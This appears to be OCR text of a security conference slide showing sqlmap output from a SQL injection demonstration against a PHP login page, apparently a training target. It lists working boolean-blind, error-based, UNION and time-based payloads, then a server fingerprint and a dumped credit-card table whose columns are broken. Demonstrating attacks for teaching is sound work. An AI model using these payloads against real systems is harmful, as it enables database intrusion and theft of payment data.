 #PSLIVE20
@_freakyclown_
---
Place: GET
Parameter: username
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: page=user-info.php&username=-2783' OR (4364=4364)#&password=&user-info-php-submit-button=View Account Details
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: page=user-info.php&username=admin' AND (SELECT 7014 FROM(SELECT COUNT(*),CONCAT(0x7161626471,(SELECT (CASE WHEN (7014
=7014) THEN 1 ELSE 0 END)),0x7164696171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'dHjR'='dHjR&p
assword=&user-info-php-submit-button=View Account Details
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: page=user-info.php&username=admin' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7161626471,0x527a646d68567a5a4e44,0x71646
96171),NULL#&password=&user-info-php-submit-button=View Account Details
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (comment)
Payload: page=user-info.php&username=admin' AND SLEEP(5)#&password=&user-info-php-submit-button=View Account Details
---
[21:23:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[21:23:19] [INFO] fetching columns for table
[21:23:19] [INFO] fetching entries for table
[21:23:19] [INFO] analyzing table dump for possible password hashes
Database
Table:
[5 entries]
| ccid | ccv | ccnumber | expiration |
| 1 | 223333 | 201 |
| 2 | 776330 | 201 |
| 3 | 474749 | 201 |
| 4 | 487633 | 201 |
| 5 | 345678 | 201 |
Cygenta
PLURALSIGHT
LIVE